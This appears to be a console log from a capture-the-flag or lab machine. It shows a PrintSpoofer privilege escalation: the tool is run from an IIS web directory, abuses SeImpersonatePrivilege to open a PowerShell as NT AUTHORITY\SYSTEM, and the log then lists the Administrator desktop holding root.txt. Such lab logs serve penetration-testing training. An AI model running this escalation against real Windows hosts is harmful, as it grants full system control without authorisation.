 C:\inetpub\wwwroot\nt4wrksv>.\PrintSpoofer64.exe -i -c powershell
.\PrintSpoofer64.exe -i -c powershell
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32> dir C:\Users\Administrator\Desktop
dir C:\Users\Administrator\Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/25/2020 8:25 AM 35 root.txt
PS C:\Windows\system32>